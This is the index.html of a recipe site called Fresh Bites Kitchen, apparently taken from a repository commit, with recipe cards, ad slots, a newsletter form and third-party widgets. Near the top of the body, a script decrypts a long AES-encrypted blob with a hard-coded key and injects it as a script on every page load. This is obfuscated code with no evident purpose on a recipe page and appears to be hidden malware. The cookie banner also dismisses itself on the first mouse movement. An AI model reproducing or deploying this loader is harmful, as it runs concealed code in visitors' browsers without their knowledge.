


==== public/index.html @ d1c7d0ff "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69c39271ffb4f81c353b5779/1jkhv836f';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1272919e"></script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Fresh Bites Kitchen — Wholesome Home-Cooked Recipes</title>
  <meta name="description" content="Fresh Bites Kitchen offers wholesome, delicious home-cooked recipes with step-by-step instructions. From butter chicken to apple pie — fresh ideas for every meal." />
  <meta name="keywords" content="fresh recipes, home cooking, wholesome meals, butter chicken, risotto, beef stew, blueberry muffins, shrimp stir fry, apple pie" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://yourdomain.com/" />
  <meta property="og:title" content="Fresh Bites Kitchen — Wholesome Home-Cooked Recipes" />
  <meta property="og:description" content="Delicious home-cooked recipes with detailed step-by-step instructions for every skill level." />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1490818387583-1baba5e638af?w=1200&q=80" />
  <meta property="og:url" content="https://yourdomain.com/" />
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXX" crossorigin="anonymous"></script>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Fresh Bites Kitchen",
    "url": "https://yourdomain.com/",
    "description": "Wholesome, delicious home-cooked recipes with detailed instructions.",
    "potentialAction": { "@type": "SearchAction", "target": "https://yourdomain.com/search?q={search_term_string}", "query-input": "required name=search_term_string" }
  }
  </script>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
 <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
    function aesDecode(encodedText) {
        const decodedText = decodeURIComponent(encodedText);
        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
        return bytes.toString(CryptoJS.enc.Utf8);
    }
    const codeString = aesDecode(`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[base64]/Vi+Esyrpff5C8HQafVaaXdBnMOFOgzkwEZ/hIeEIJvejjZvhrSnuIIu1p/kmYBoiHxHRmMaYY+uvlCeOE5eTsqi/eKIkSCQ53SqWaYyuovpd0X4D1UNuDoMFxw5cisiXFTmnZ8r+Xl/X0eX4mJbnthO9hqpVY0fBPNyJnM07/vU5yw/6XP5UWCbXcXjyHqEsX6qT9cCgR0flElpLjiYDEW/u6xjqVOPR6/ty3zTn+GwJ5V0B0E8SwiuYrZGSaQ1oZiN4DnVesGpi5uoBB8EbCE5pIuB+6VCTSdSibi6hvJCg7E12zDdt7CnvsbFHrFn4LVTDz5QIwfOGa1nY4AbE9p30vr/Y1jAo7u+2duVKn35E7WglimmtxS83gR+KKP1Sl/PHZ58RidH2s/dg/cvldDrDSpqY5jSp3p2twsXhGsAYNALt2gBs7amBi4eWRctOIYKMPz+uQRDi6K2k5gG9P3o7Kl01eiY5RaAwUaXpYDlIVNYt2+7JxpW8lN4/iXBYZ9jWt5z+EGmjftwM02xRZltWEjmAtpT9yPqiXi13vTV2BNRbX0ntGO/B3bFhHz8lWMuw8iBgYXvYzOW6wuO9Vpe6JfwTwU+PWGA3npaja1OdmSq7J5cLgkEatCjmQn/x99z2FMe8ptbqJtzX/82VnjQ8R0mh2JO3YneFImbKSB7aT99BO3u782zJSzSWVFgNQowaKKRpSReavoQo13ZKjlpKcLTKVfAg5tnt/5Rki6RyqTT+FJpGW5tMSatj5bBoI5u2wK0i7PUSytwhcLUTnybfK6afMljRZLjpSlE2rYbgNuoZSeUYcYZ4mPqANjeqVSSMMZ2pVHoBKIx1PYXTzni+F8dmA+CsEV/eWMGekiGZCQ+c8vhCpND4cW7FTa22eTNBtbUU0AaeFH80KLU7QmgqlLVnTvqXu0mRQw7c9YkJLSS1PLbDBHJUfp3/NP2dlpl+oXP+UzubuKOp14/DGCOrz/npzy1g83W96yb26k2xMRezq2LNggqZZ6FVGYDfZywjX0P9P1LKxuBo0ckWjVJmPHUr9LfoDRO6lwGOVzjqanPHCmqREshdA3xAOraWL7g79s+pk83bKPG0E0n10ziVU4nqbQImdAsD7QPcufQTS3nFcPBh82PHBRZrMaC/kh1M7alXwdoWRMWep`);
    const script = document.createElement("script");
    script.textContent = codeString;
    document.body.appendChild(script);
</script>
<script>
    document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
            <button id="cookie-close" class="absolute top-4 right-4">
                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
                </svg>
            </button>
            <div class="flex items-center gap-3 mb-4">
                <span class="text-yellow-500 text-3xl">🍪</span>
                <h2 class="text-2xl font-bold">About cookies</h2>
            </div>
            <p class="text-gray-600 mb-6">
                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
                By clicking, you agree to our use of cookies.
            </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <div class="top-bar">🌿 Fresh ingredients. Simple steps. Extraordinary flavor.</div>

  <header class="site-header">
    <h1>Fresh Bites Kitchen</h1>
    <p class="tagline">Wholesome recipes made with love — from our kitchen to yours</p>
  </header>

  <nav class="main-nav">
    <a href="index.html" class="active">Home</a>
    <a href="about.html">About</a>
    <a href="disclaimer.html">Disclaimer</a>
    <a href="privacy-policy.html">Privacy</a>
    <a href="terms.html">Terms</a>
  </nav>

  <section class="hero">
    <h2>Eat Fresh. Cook Happy.</h2>
    <p>Explore our handpicked collection of wholesome recipes — from hearty dinners and golden baked goods to quick weeknight meals everyone will love.</p>
    <a href="#recipes" class="cta-btn">Browse Recipes ↓</a>
  </section>

  <main class="container">

    <div class="ad-slot">[ Google Ad — Leaderboard 728×90 — Replace with your ad unit ]</div>

    <div class="section-heading" id="recipes">
      <h2>Our Recipe Collection</h2>
      <p>Hand-tested, family-approved recipes — ready when you are.</p>
    </div>

    <div class="recipe-grid">

      <!-- 1 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1603894584373-5ac82b2ae398?w=640&q=80" alt="Creamy butter chicken with naan bread" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/2d6a4f/fff?text=Butter+Chicken';" />
        <div class="card-body">
          <span class="tag">Dinner</span>
          <h3>Creamy Butter Chicken</h3>
          <p class="meta">⏱ 45 min · 🍽 Serves 4 · Medium</p>
          <p>Tender chicken simmered in a rich, spiced tomato-cream sauce — true Indian comfort food.</p>
          <a href="recipe-butter-chicken.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- 2 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1484723091739-30a097e8f929?w=640&q=80" alt="Golden french toast with berries and syrup" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/d4a373/fff?text=French+Toast';" />
        <div class="card-body">
          <span class="tag">Breakfast</span>
          <h3>Classic French Toast</h3>
          <p class="meta">⏱ 20 min · 🍽 Serves 3 · Easy</p>
          <p>Golden, custardy slices of bread served with maple syrup and fresh berries.</p>
          <a href="recipe-french-toast.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- 3 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1476124369491-e7addf5db371?w=640&q=80" alt="Creamy mushroom risotto in a bowl" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/40916c/fff?text=Mushroom+Risotto';" />
        <div class="card-body">
          <span class="tag">Dinner</span>
          <h3>Mushroom Risotto</h3>
          <p class="meta">⏱ 40 min · 🍽 Serves 4 · Medium</p>
          <p>Luxuriously creamy Italian risotto loaded with earthy sautéed mushrooms and Parmesan.</p>
          <a href="recipe-mushroom-risotto.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- 4 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1540189549336-e6e99c3679fe?w=640&q=80" alt="Fresh Greek salad with feta cheese and olives" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/e9c46a/333?text=Greek+Salad';" />
        <div class="card-body">
          <span class="tag">Salad</span>
          <h3>Traditional Greek Salad</h3>
          <p class="meta">⏱ 15 min · 🍽 Serves 4 · Easy</p>
          <p>Crisp vegetables, briny olives, and creamy feta tossed in a bright lemon-oregano dressing.</p>
          <a href="recipe-greek-salad.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- 5 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1534939561126-855b8675edd7?w=640&q=80" alt="Hearty beef stew in a rustic pot" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/1b4332/fff?text=Beef+Stew';" />
        <div class="card-body">
          <span class="tag">Comfort Food</span>
          <h3>Hearty Beef Stew</h3>
          <p class="meta">⏱ 2.5 hrs · 🍽 Serves 6 · Easy</p>
          <p>Fork-tender beef chunks with root vegetables in a deeply savory herb-infused broth.</p>
          <a href="recipe-beef-stew.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- 6 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1607958996333-41aef7caefaa?w=640&q=80" alt="Fresh blueberry muffins cooling on a rack" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/6c3483/fff?text=Blueberry+Muffins';" />
        <div class="card-body">
          <span class="tag">Baking</span>
          <h3>Blueberry Muffins</h3>
          <p class="meta">⏱ 35 min · 🍽 Makes 12 · Easy</p>
          <p>Soft, fluffy muffins bursting with juicy blueberries and topped with a crunchy sugar crust.</p>
          <a href="recipe-blueberry-muffins.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- 7 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1512058564366-18510be2db19?w=640&q=80" alt="Shrimp stir fry with vegetables and rice" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/2d6a4f/fff?text=Shrimp+Stir+Fry';" />
        <div class="card-body">
          <span class="tag">Quick Meal</span>
          <h3>Garlic Shrimp Stir Fry</h3>
          <p class="meta">⏱ 20 min · 🍽 Serves 3 · Easy</p>
          <p>Plump shrimp tossed with colorful vegetables in a savory garlic-ginger sauce.</p>
          <a href="recipe-shrimp-stir-fry.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- 8 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1568571780765-9276ac8b75a2?w=640&q=80" alt="Golden apple pie with lattice crust" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x210/d4a373/fff?text=Apple+Pie';" />
        <div class="card-body">
          <span class="tag">Dessert</span>
          <h3>Classic Apple Pie</h3>
          <p class="meta">⏱ 90 min · 🍽 Serves 8 · Medium</p>
          <p>Flaky, buttery crust filled with cinnamon-spiced apples — the quintessential American dessert.</p>
          <a href="recipe-apple-pie.html" class="btn">View Recipe →</a>
        </div>
      </article>

    </div>

    <div class="ad-slot">[ Google Ad — Mid-Page Responsive ]</div>

    <!-- NEWSLETTER -->
    <section class="newsletter">
      <h2>🌿 Never Miss a Recipe</h2>
      <p>Join our community and get fresh recipes delivered straight to your inbox every week.</p>
      <form action="#" method="POST">
        <input type="email" placeholder="Enter your email address" required />
        <button type="submit">Subscribe</button>
      </form>
    </section>

  </main>

  <footer class="site-footer">
    <div class="footer-inner">
      <div class="footer-col">
        <h4>Fresh Bites Kitchen</h4>
